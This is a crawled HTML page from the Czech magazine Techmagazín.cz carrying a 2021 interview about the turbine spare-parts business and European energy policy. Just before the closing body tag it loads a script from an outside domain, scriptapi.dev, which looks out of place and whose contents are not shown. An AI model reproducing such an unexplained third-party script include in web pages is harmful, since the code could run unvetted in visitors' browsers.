

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/48699
body_size: 7814
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Je zásadní, aby turbíny byly efektivní</h3>
<div id="shorttext">
<p><img align="left" height="100" hspace="5" src="../../obrazky/tm092021/rtp1_v.kratochvl.JPG" vspace="5" width="150" />Energetika prochází obdobím dramatických změn, kdy je nutno řešit nejen budoucnost oboru, ale i osud již provozovaných zařízení &ndash; a právě na ně se zaměřuje firma RTP POWER SE, kterou nám přiblížil její Business Development Manager Vít Kratochvíl.
</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
<strong>Společnost Rotating Turbine Parts &amp; Power je charakterizována jako globální dodavatel náhradních dílů pro plynové a parní turbíny. Je to z hlediska současné politiky zaměřené na OZE perspektivní byznys?</strong><br />
Aktivita firmy začala v roce 2017 založením jedné pobočky v České republice a druhé v Anglii. Já jsem nastoupil až koncem roku 2020, kdy přibyla ještě třetí, se sídlem v Emirátech, která disponuje know-how výrobou dílů do plynových turbín. Velmi důležitou osobou pro firmu byl Dr. Ibrahim Hussein, který má 25leté zkušenosti v oblasti parních turbín a tepelných výměníků. Díky jeho kontaktům na Blízký východ a Afriku firmě přibyly určité zakázky, momentálně jednáme o jedné z největších v Nigérii.<br />
V Evropě je situace v oblasti plynových a parních turbín momentálně těžká kvůli restrikcím Evropské unie. Ty zasáhly hlavně starší modely plynových turbín, které pak vyřazovala Francie, Anglie i Německo. Přežilo jich jen málo a vyrábějí většinou energii na zakázku, takže neběží 24 hodin denně jako kdysi. Přesto máme i evropské zákazníky. <br />
Každý díl, kterých jsou stovky různých, od těsnění přes hardware až po hlavní komponenty, jako třeba lopatky, má nějaké originální označení výrobce (například číslo), které ho charakterizuje. Na základě tohoto značení nakupujeme díly přímo od výrobce a v případě potřeby jsme schopni je nechat na základě výkresové dokumentace vyrobit. Tyto díly pak dodáváme zákazníkům, kteří je potřebují k provozu svých turbín. <br />
Naše klientela je ale hlavně z Asie, Blízkého východu, Afriky nebo ze Severní a Latinské Ameriky. Celkově se nám nejvíce dařilo v Jižní Americe. Zakázky jsou z 90 procent tvořeny poptávkami nebo tendry, které musíme nejdřív vyhrát. Aby s námi koncový uživatel podepsal dlouhodobou smlouvu o dodávkách dílů nebo částečného servisu, je pro nás extrémně náročné jej přesvědčit, že jako mladá firma bez dlouhé historie, dokážeme zakázku zvládnout. 
</p>
<p>
<strong>Jde jen o dodávky dílů?</strong><br />
Nejedná se pouze o dodávky dílů. V kooperaci s holandskou firmou, která má matku ve Spojených státech, nabízíme kompletní i částečný servis. V případě potřeby jsme schopni zařídit servis jak pro evropské, tak pro americké zákazníky. Ale protože je v branži velká konkurence, servis není stěžejním v portfoliu firmy.
</p>
<p>
<strong>Mohlo by se zdát, že na turbínách už s dosaženým technickým pokrokem není co vylepšit, ale je to skutečně tak? </strong><br />
Otázka spíše je, zda je vůbec snaha něco vylepšovat. Pro koncové uživatele je zásadní, jak jsou turbíny efektivní a kolik vyrobí energie. Například v současnosti největší turbínu má GE, která je schopna vyrobit 500 MW. Jde o nové zařízení, které ještě aftermarket, tedy díly, na které se zaměřujeme, nepotřebuje. Navíc výrobce na ni poskytuje 15letou záruku. A náš čas přichází až po vypršení záruky. Pak záleží na zákazníkovi, komu svěří péči o turbínu a zajišťování náhradních dílů. Hlavními zákazníky jsou tak pro nás firmy, které provozují turbíny 20&ndash;25 let, ale třeba i 40, pokud mají zájem, aby jim dále spolehlivě sloužily. Tam ale nejde o vylepšení.<br />
Pokud chce někdo zásadní vylepšení, pořídí si raději turbínu novou. Dělají se i retrofity, a leccos se dá zlepšit na některých turbínách povlakem. Třeba na Blízkém východě je problémem koroze. Jde o to, jaký plyn je používán, jaké jsou provozní a klimatické podmínky, okolní prostředí apod. V takovém případě jde navrhnout řada věcí, které znamenají přínos a zlepšení. I originální výrobci v tomto směru udělali hodně práce. Třeba u GE dokázaly na určitých dílech v tepelné části zvýšit životnost dvoj- až dokonce trojnásobně. Což je pro koncového uživatele zásadní, protože největší úspora vzniká ve chvíli, kdy není potřeba turbínu zastavovat. Odstávka, kdy zařízení nevyrábí energii, vytváří největší ztrátu.
</p>
<p>
<strong>Dokážete klientovi i poradit, pokud vyžaduje nesmyslný požadavek? </strong><br />
Ano, naši odborníci jsou na to školeni. Například u plynových turbín se díly povlakují na ochranu proti vysokým teplotám. Jeden zákazník chtěl do turbíny, kde bylo v tepelné části &bdquo;jen&ldquo; 1050 &deg;C, povlak odolný do 1200 &deg;C, což jsou v podstatě vyhozené peníze. V tomto případě jde o provozní teplotu a náročnější povlak životnost neprodlouží, i když zajišťuje vyšší odolnost a nabízí lepší parametry. Když je povlak do 1100 &deg;C a při provozu se dosahuje maximálně 1050 &deg;C, vydrží stejně dlouho jako ten, co je dimenzovaný na 1200 &deg;C, který je ale výrazně dražší. Když je zákazník neústupný, samozřejmě mu vyhovíme, ale férově ho upozorníme na nevýhody, které jím požadované řešení má. Díky zkušenostem a znalostem jsme schopni mu poradit a navrhnout optimální řešení. 
</p>
<p>
<strong>Jaká je aktuální situace a hlavní trendy v branži?</strong><br />
Podle mě jde jednoznačně o nesmyslnou energetickou politiku EU. Naštěstí je stále ještě dost zemí, které nejdou do extrémů v nereálných termínech, jako jsme nyní svědky v Evropě, kde se řeší emise v desetinách procent, zatímco země, jako Čína nebo Indie, jedou v řádu desítek procent. Solární panely a elektrická auta v tak malé části světa, jakou představuje evropský kontinent, sice mohou přispět drobným dílem ke zlepšení, ale rozhodně problém globálního klimatu nevyřeší.<br />
Když akcionáři do tohoto byznysu před léty vstupovali, měli určité obavy o budoucnost firmy. Naštěstí se obavy nenaplnily především ze dvou důvodů. Prvním je, že sice plynových turbín skutečně ubývá, zároveň s tím ale ubývá i konkurence, zejména ta velká. Velcí hráči, jako GE, se začínají věnovat jinému byznysu, což je šance pro menší firmy našeho typu. Především začátek letošního roku byl pro RTP nad očekávání dobrý.<br />
Druhým je, že i když poslední roky byly pro plynové turbíny špatným obdobím, nyní některé země začínají zjišťovat, že jsou pro ně potřebné. V Česku jsou dvě obrovské jaderné elektrárny, které jsou dostačující, ale stejně tu lze najít řadu plynových turbín, které si stát nechává jako záložní zdroj. Většina zemí tyto turbíny udržuje v omezeném chodu, ale jsou i takové, které zastávají koncept: &bdquo;Když už tu turbína je, ať vyrábí&ldquo;. <br />
Z Bruselu se snaží všechno, co je spojené s uhlím a plynovými turbínami, vypnout, a pokud možno hned. Tím nastává situace, kdy je nutné s elektřinou šetřit. OZE na vše nestačí &ndash; když například plynová turbína vyrábí 20 nebo 30 MW, kolik na to musí být větrných nebo solárních zařízení? I super ekologické Rakousko si nechává v záloze řadu plynových turbín. Ano, není to křišťálově čistá energie jako z OZE, ale na druhou stranu je důležité, aby systém fungoval jako celek, a to za všech podmínek. Aby se nesázelo vše na jednu kartu, ale aby byl určitý funkční energetický mix &ndash; vodní, plynové, solární, větrné, a když je možnost, i jaderné zdroje. 
</p>
<p>
<strong>O jaký typ turbín je největší zájem?</strong><br />
Uhelné elektrárny končí, útlum bude velký a žádná turbína není nezničitelná, i když se to o těch velkých říká. Některé běží klidně i 50&ndash;60 let, ale turbína z 80. let už nemá parametry těch současných. Jejich efektivita je nízká a tyto staré typy už nemá smysl vyrábět. <br />
V oblasti klasických elektrárenských turbín dnes fungují dva základní modely. Když někdo potřebuje více energie, je vhodný kombinovaný cyklus. Většinou v konfiguraci 2 : 1 plynové a parní. Typicky třeba dvě 40MW plynové turbíny doplňuje jedna parní (např. 100 MW), která využívá páru z plynových turbín. Prakticky pracuje nonstop a vytváří velmi slušný výkon.<br />
Když nejsou nároky na potřebu energie tak velké, jsou dobrým řešením industriální turbíny menšího výkonu do 10 MW, což je také relativně hodně, ale jsou kompaktních rozměrů, tudíž se vejdou kamkoli. A přestože jsou poměrně nenáročné, dokážou vyrobit hodně energie.
</p>
<p>
<strong>Jaké projekty jsou pro vás zajímavé?</strong><br />
Jsme raději, když můžeme udělat jeden větší projekt než několik menších, i když je tam mnohem víc práce a větší rizika, aby souhrn všech dodávek do sebe dokonale zapadal. Výsledek pak ale stojí za to. To se nám teď dařilo hlavně v Jižní Americe, kde jsme ve spolupráci s další partnerskou firmou dodávali komponenty do celých dvou turbín, což není úplně běžná záležitost. <br />
Ve spoustě zemí nás, jako zahraničního dodavatele, ke koncovému uživateli vůbec nepustí. Třeba v Mexiku mají přímo zákon, že finální dodávky musí zajišťovat tamní firma. Je to z prostého důvodu: Pokud dojde např. k problémům s dodávkou dílů, čímž dojde k delší odstávce, která stojí provozovatele nemalé jmění, místního dodavatele lze zavřít, aby nesl odpovědnost, zahraničního někde venku už ne.
</p>
<p>
Josef Vališka<br />
Foto: Shutterstock, Adam H&ouml;lzl<br />
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>26. 10. 2021</strong> | 
  Počet zobrazení: <strong>1287</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>248</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/48699?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110389)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109467)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108351)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104307)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (102850)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

